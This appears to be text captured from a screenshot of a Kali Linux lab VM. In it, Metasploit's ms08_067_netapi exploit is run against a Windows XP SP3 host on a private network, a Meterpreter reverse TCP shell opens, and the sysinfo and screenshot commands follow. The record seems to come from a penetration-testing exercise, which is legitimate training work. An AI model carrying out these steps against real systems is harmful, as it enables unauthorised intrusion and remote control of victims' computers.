 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 26 07:11
kali@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:445 - Automatically detecting the target...
[*] 192.168.1.2:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.2:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.2:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:1070) at 2023-09-26 06:50:34 -0400
meterpreter > sysinfo
Computer : WINDOWS
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /home/kali/SXKrwOne.jpeg